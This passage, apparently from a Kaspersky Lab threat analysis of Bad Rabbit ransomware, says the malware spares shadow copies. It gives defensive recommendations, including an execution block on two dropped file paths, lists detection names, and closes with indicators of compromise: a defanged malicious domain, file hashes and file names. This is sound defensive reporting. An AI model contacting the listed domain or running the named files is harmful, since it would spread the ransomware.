We have discovered that Bad Rabbit does not delete shadow copies after encrypting the victim's files. It means that if the shadow copies had been enabled prior to infection and if the full disk encryption did not occur for some reason, then the victim can restore the original versions of the encrypted files by the means of the standard Windows mechanism or 3rd-party utilities.Shadow copies remain unharmed by Bad Rabbit

## Recommendations

Kaspersky Lab corporate customers are also advised to:

- make sure that all protection mechanisms are activated as recommended; and that KSN and System Watcher components (which are enabled by default) are not disabled.
- update the antivirus databases immediately.

The abovementioned measures should be sufficient. However, as additional precautions we advise the following:

- restricting execution of files with the paths **c:windowsinfpub.dat** and **C:Windowscscc.dat** in Kaspersky Endpoint Security.
- configuring and enabling Default Deny mode in the Application Startup Control component of Kaspersky Endpoint Security to ensure and enforce proactive defense against this and other attacks.

Kaspersky Lab products detect this threat with the following verdicts:

- Trojan-Ransom.Win32.Gen.ftl
- Trojan-Ransom.Win32.BadRabbit
- DangerousObject.Multi.Generic- PDM:Trojan.Win32.Generic
- Intrusion.Win.CVE-2017-0147.sa.leak

**IOCs:**

http://1dnscontrol[.]com/
fbbdc39af1139aebba4da004475e8839 – install_flash_player.exe
1d724f95c61f1055f0d02c2154bbccd3 – C:Windowsinfpub.dat
b14d8faf7f0cbcfad051cefe5f39645f – C:Windowsdispci.exe

- BadRabbit
- Drive-by attack
- Encryption
- ExPetr
- Ransomware
- Targeted attacks

Authors

- Expert Orkhan Mamedov
- Expert Fedor Sinitsyn
- Expert Anton Ivanov

Bad Rabbit ransomware

---

Your email address will not be published. Required fields are marked *